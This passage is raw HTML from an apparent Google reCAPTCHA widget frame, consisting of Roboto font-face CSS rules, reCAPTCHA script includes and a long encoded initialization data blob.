  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H5gAExFphlsPnopE7g5FYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H5gAExFphlsPnopE7g5FYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H5gAExFphlsPnopE7g5FYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDrRIpw7ZZw7jDnMK1CMOqSRc0w7fCsGlLw6/DuMO0wq/CinklbzfCkMKgw4daEHhzL8KRGiVHw5h/wqQnQ13Dh8OHHcO3wq5Zw7VUwokrw4lEwq85w7fCs1rCknsuIsOOGxcUZ8OSJcObNRHCgRc1MGNUERo7MMKawo1kw7MUwoHDksOMIcK7KMO4w4TCmcOJQ1rDkMKPw5bDoB4qwr5Sw7/Cu8K0CMKwAMO6GxZqwqZUS8OpKlsHwrzDhCbDqlZqwp5+PBrDlMKHNVdLHBPDksOIwocrAcKyw4/CiMOzw5LDkxMlYn3CnMKRwobDgVAEwrfDvsOnwqMTwrvDvMKawoLCs8K8eDAuwrLCv0/[base64]/CqMOWLsKMwpzDph3CtBDCgibDksK9NTUZwqdvSXcAwqDDslI1BgvClsKVD8KHBHXDosOUd8OZTMK2R3HDojXCnsO9eVsLYMOOY8K4wp3Dr2/DhkEDwrrDs8OzY8Oxw6jCgUfDmcOvw4/DsMKQGsOawrXDsSZhw7RiDcK9w5fDiUN8fX3DjhVTw7/CuMKcYsOlw7DDt8KOGMKKw7pvXMOcRMKkMcKOLnIwwrRNwq9uwoFCwofDllVMwqhBR1rCmlw3wqrDhMOEMzgBb053RzLDr8OEwq3Dsglmw7cwHD5tEnJswq0taHY2MWcLFF/[base64]/CoGbCvcK4wpzDs0AEBBzDkcOPwqAIw6PCr8O9wq3DjWjCtDgdOXcOKcO6wqpNdsOPw6XCgMKtX8KhAsKowo4HwoHDp2DCh8KRbXslDiPDicKuTcOVwrLDlcKRQjTCmyPDokoxw6TCo8OJw5w0wqPCiGTDm1TDpiN/VkIeBcK4QcOcVcOaw4MywoQrCzLDlUc4w51BCkHDoMOowoB+VMKCwqEiSVtjwo1Tw7YabMONYxPCmWkcWsOxKDZKdMK+wr45w5rDgcOZDh7DnyDDtwzCk8OMETzCoMORw4vDsGXCsMOrwpTDtQ4Jw7TClcOOCS9Uwooaw50tKD3DmVpzEcOVwqJSwp/DmzNVwoNtZsO5eMKdwo7CucK3wobClV4OwoIIwq3CpcO1wp/DkD/[base64]/DhcO/w7PDusOlacOKwqfCucKMwoHClBhSwoM0L8Owwqhjw7F1w73DtsK7NmPCjxDCuwhSwoYrL8ONwonDgMKyfMODw7HCuMKewrRtCy/DksKawr3CrcOPS1rDokB3wo3CvTY6w5TDlULCpEcEZ0p9A8ObZQRMYmDDmz3CmcOYwqbCo8OIK2TCsXfCkjgQcwbCocO8w7l/[base64]/[base64]/CtxPCo8KGw7PDqsKDwp/DoxEYw6XDrEIcwrvDg8KRQcKyw6jCtcK3RGzDgMOeRcK/O8Krw6pTH8OvZl7Dp8KmCxzDj8Kmwo3Dk8OZMcKuw6/DiVzCgcOCVsKjwpscAibDk8ONOMO7wrFkwo5kw5gOE8KwWmB2wot/[base64]/wpbDlyRjPMKOL3fDuMKkaAQtWcK8SXVIw7bChXpSw70pBy7DncKKw7XCoMOaw67DqsK+dMObw57DrMKZR8ORw7rDtcOawrvDtUEZOcOcw5LDgsOFw5t8LREvVcO5w73Duhsgw6pew7LDlEVhwq/[base64]/CoMO8w5FifibDhUrDsgUqw4nDsVEqwrfCtcOVGcK/CSMnwozDmMKtARjCvMKCMVrCkFDDqi/CtQYgf8KMAsOEQcKGwpRHw7JMw6HDgcOPw7LCpBbCuMKywr4xw63Cm1TDv3kSMz8fRx/Cj8KCw58aC8Kiw5wIwqUIwp8eVMKyw7bDmMOLZTB5DcOIwpdSw4LCvntJdMKxGVHCvcORa8KnY8OIw7x3w6J0WsOVBcKxPcOxw6HDucOyw5HCgMOCejHDiMOMw4Yrw4DClUR9wrRywrLDgxAOwpXClGZ4w5/[base64]/[base64]/DscOxYjPDkinDiTRZGMO8wqLCrcOhw6J1w7gpw4p4csOUcMK9WcO/wrIqeMK+w4YQLB/ClMK9c8KwwqHCtsOqCcKkMQ3CrGZKw6RyfW/CgTATPsKEwq3DizjDkj1eF8OxVEjClzbCvsOIe8O6wqTDumkwWsOLGsK/w6Yswr7DpjLDiTQ9w6HDlcOeXsOPMMOEw75fw6gQWsOZBygOw40bIAbDoMKaw5RTOcORwonDh2ZgB8O0wq/DkMOuw7/DowkqC8KKI8KAw7YeN2lIw787wrvDosKQwp4gSD3Cuw/Do8K8w61Iw6lXw7jDt31OK8OJPx5Hw7zCkl/DmcO0w75Uwo7CjMOsZm9VecOcwq/Dk8KbEMOZw7dKw4YJw6UePMKsw7DCk8Oiw7zCnMO2wpcTDMO3b3nCmDJywok4w6J6CsKAKBZbNyLCicK/fy5VJmFewrIpw5PCqB/CskN7woocIsOJWMOAwp9LCcOyTGBdwqvCn8K0asOVwpjDvyd4PsKQwqjCrsOyXCLDoMOMA8OYw77CisKmBMO+f8O0wr/DvFkqw6cYwpPDgG9ca8KabwY3w6rDpHbCvMKUYsOdYsOJw6nCscOtW8K3wp3DisODwo9tWFwSwpzCmsKswrd7bsOHVcKVwrxxQcKewpx6w6TChcOuXcKXw5bDlcKzEFTCnA/DncKsw6jCtMKNSV1/[base64]/CvzcvEgDCuUHDq8Oow6traxbDh2nDjsOvwrE3wqTCj1DDoz4nwr7ChDzCs8OnQlcEIjbCrSHChcKlworCg8KpMFPCiV3CmcOEYcOOwprCh0FdwpIgHsKDMgF2L8K9wot7woXCklJUV8ORMEpow5/DrMKEwq/[base64]/DthwHbsOBQsOjw6rDp8KMHcO6w7Z5f8OMwrc4wqMRwrbCosK8DcK+wpTCnsK+OsOaw7bDg8KqwoTDkUHDmXFBw7xKM8KjwoTCnsKIesKTw6nDvsOwBUYmw63DnMOWD8KlXMKuwrBJZ8K/BcKMw7FgccOceBFfwpTCqMOdDhdUI8K1w47DlCVTcRzCosObFcOuQHIGW27CksKwISwdewdpUMOgXV3DgcO6QcKfN8O9wo/[base64]/J8Orb8ObX8KOw6tzw7xkAzINw4DDmw9qwoI3w63CkDszwq7Ct8OjwonCuQRsUD1UWXvCtsOtAh1BwoF9SsORw5lGVcOCFsKWw6rCvgPDscOLw6nCjSltwqLDhVvCi8K3SsK1w5jChj86w5x/PsO4w4lGKU3CuEF5bMKVwqXCrcOJwo/Cs1lUw7sOYQ/CulLCjjPChcOpfiZuw6fDgsOmwrjDg8K6wpXCkMOzBhzCucOTw6bDumcuwrjCimfDssOde8KawrfCk8KkYBHDvkLCpsKPAcK4wrnCv0l1w7rCscOaw6xvDcKnT1zCqMKYUV95w67CrhsCacOCwphCfMK0wqVNw4xJwpUFwqB8KcKqwqHCncOMwofDvsKcc3PDpnfCjn/Cj0Vzw6rCk20jI8Ksw7NgJ8KKGSc7KCdXBsOSwqnDmcK0w5TClsKrWMO5TGEzG8KaZlMxwrnDn8KWw6HCvMOjwrYpw51FDsO5wp3DlQvDqjwTwq5qw4YSwqPCtRVdCWxpw5lTw7HCq8KFc08neMKkw4A7H154wpRgwp8gOlA0wqrCqFXDpWYfSsKuTT/CrMK/Fk1hLG3DusORw6HCvRQEFMOKw5jCsnt+JlHCoSLCk3c5wr9DNMObw7XDgcKNCwcmw5DCiSbCgUBYwpFxwoHClmojPTs+wrLDg8KuOsKKUT/DkmfCjcKuw4fDkT1gRcK7Q0rDoDzDrMO9wrhoajHCk8KhMBwWJlfDqcOIwoozw6/[base64]/VsOqP2fDthfCu8KjYwnCt8OrwqPCvwUjXMOke8OMw68jYcOLw43CrFcTw4HCmsOOEhbDnzTCgcKtw6XDkVHDiGoufcKOLzzDr3TCssOYw7k6ZMKKQxQ/W8KLw6/CgSDDl8KNH8O8w4vDrMKDw5Q3fWzCtR3DjH1Cw5oCwpjDtsKMw5vDp8KYw4jDrihwYsKEJFF1XxnCuiEbwrfDt3fCjk/DgcOUw7JowoMkMcKBZsOmf8K7wrNFHwzCgMOxw5B9fsOSYULCjMKOwqzDk8O4dzfCpiEtbcKmw5TCr1zCokLCgxzCq8OHG8O6w4hACsO1WiAQOMOiw4/Dl8Krw4U1XVfDssOUw5/[base64]/ClGguwp9gwoTDqcKTw4fCt3HDnsKYw67CksOcw5dSG8OXL8OZODVRDFwPGsKgw7VVw4NMw4ATwr8CwrA5wq8bw43DgcKBMnBZw4Ixex/CpcKqCcKDwqrCt8K4YsK4SB3DrxfCtMKWfwnCn8K8w6bCl8OuYsOfdcOEDcKZUwPDh8KSVSIDwqxAEcONw6sAwpzDosKKNR5IwqM6HMKEZcKkTzfDgXXDh8KgJcOEc8OcVcKOVSVMw68ww58gw7kEZ8OPw7PCsXrDosOWw7PCqMKxw7fCmcKsw6HCq8K6w5/Cmg9jclhRW8KMwrs4RHTCixrDsAzCjMOCIcKiw5x/IMO0A8OZDsKPS2VyI8OdUWFuDUfCgC3CoGFYcsOpwrfDhsOWw6tNMynDhkJlwr3DmxHCkntSwrjDg8OaEz3DmmjCrsOjC2bDtmnClcOBEsOQY8KSw5vDvMKQwrkcw5vCkMORXgrCtDDCg0DCj2NWw4LCnmQLSn4rJsOUQcKZw4fDv8KIPsOzwp9cAMO2wrjDlMKIw4/DgsKlwrTCkiPCjj7DslNHEFjDmHHCtAzCpsO3AcKeeVALLWnClsO0MW7CrMOOwq/DksO3ITkpw73DqQ/DrMOmw554w4I6JMK6FsKbaMK8ETnDvHDCosOsC0Blw7Itwqtsw4bDmVo8bGsSBcKxw415ZGvCrcKNXsKeN8Kiw5BNw4vDmDHCvGvCoAnDp8OaD8KoAnZlJ3ZmWMKGMMOYPMOiNUQ8w5LDrF/DisOTQMKhwpPCvsOxwpZsTsKuwqHCmibCjsK1wq3DrDhxwpQDw73DpMKCwq3CnzzDlQ4uw6/CrsKYwo04wrTCrANLwrXDiFcDF8KyAsOpw5Izw5JWw6bDr8OxAi8Bw6p/[base64]/Cl2Mvw6AOw5NRw7YTwrzCoMOKHcOqwotBXnNiw6jDs3LCusKRUXxewq/Dvi1kQMKBeHomPDMabcO9wrHCv8KQQ8KMwrPDuzPDvQHCmAQlw7LCiwLDgETDgsKPYAUuw6/DoUfDjirCu8K8bQs2ZMK+w7VWLh7DmcKvw5fCnsKLf8O3wr0CYR5gfB3CoC7CtsO0CMKdX27CrnJJWcKvwqlDw5RWwp/CuMOVwrfCgcK5AMOZZjbDucOewpzChFhpwr4PSMK2w4hgXsO6blfDtFDCnnksJcKAXUPDjMKLwq3DpRXDuDfCpcKqXmxGwozCvRPCqUHCthxINcKsZMOZPFzDl8KJwqzDqMKKRA/Dm0UnB8KaM8Oaw5dMw6rCgsKBKcK1wrDDjjXCniDDiXQLC8O9XmlywojCq1lbEsOgw6fChiHCrwwow7Btwqc6VETClknCun/[base64]/CtcKRcUvCg8KyShHDm2bClsOZPQXCtcOHw57DmGEwwoZRw75TPMKzFWxvZQ8gwrMgwp/[base64]/DlMK7HzjDoDHCm8O/w7pcLjvDm25zwqULw5hrNEHDtcOvw7NlD23Cp8KjaALDm0MbwoDCkWHCi3TDgUw/[base64]/[base64]/CkDQFw5YiPFDDu8OgwrvCg03Chg/DvXImwqjDq8OEw5Fkw5M5ZWjCjsO4w6rDmcKmVsOmMcOVwoYQw7c2fQ/[base64]/DjVDDssK9wr/Dn0TDjmDCtwMdaRcVSTYvb8KcwrBFwpF4CWVSw7LDvmIcw5HCgj9iw4oqf1PCl3Ujw7/CpcKcw6xcSHHCu3XDjcK8SMKvwojDuD1iIsKkw6DCscKNAzcWw4zCtsKNVcO1wq7Cij/DglRnc8K6w6PDusOXUsKgwoN9w6caKl/CiMKqYgd+AkPCr3TDo8OUw6TDnMO4wrnCuMOyRcOGwpvCoxHCnhbDo2NBwrHDv8KGGMKiEMKwGwchwpg0wqYOZj/ChjlAw5rChAXCsmxTwprDrDLDpnRaw43CsncNwq8Iw6DDgwPClww7w4bDnEpnFzRdJl7DlhMOOMOBC3zCicOhGMOSwr1YNcKUwo/CgsOww6jCnDPCrnIjIBIaNnsHw4zDrzFNDlHCmW5Wwr/CscOzw6loIMOuwpbDrnYlK8KaJRnCpFPCoEYVwrnClMKzMg10w6LDijLCpcOqPcKOw7oywrsHw7ZeesOXJsKPw7zDmMKpEh1Xw5fDjcKIw7ohZsOlw6TDjC7ChsOZw6Izw4zDpMKgwojCu8Kmw4bDo8KIw4sTw7DDmsO+ckQlU8KAwpXDocOAw7MvExUywp14bl/CkRLDvcOww7TDtMKwWcKPVRfCnlMJwpVhw4hNwobCqxTDh8O7WRzDjG7DhMK8wprDihbClUXCgsKywoMULgTCkmdvw6tEwq0nw51CBcO7Ny9sw6/CnMKiw6vCiCLCryrDo2HDkFnDoTlkWMORJnhCIcKbwqfDjysZw4DCpRfDrcKSKMK8DETDlsKyw6TCqhrDkxQCw6jCklMPXhRWwqF5T8OoGMKjwrXCl0rCkjfCrcK9SsOhDhwLEwcm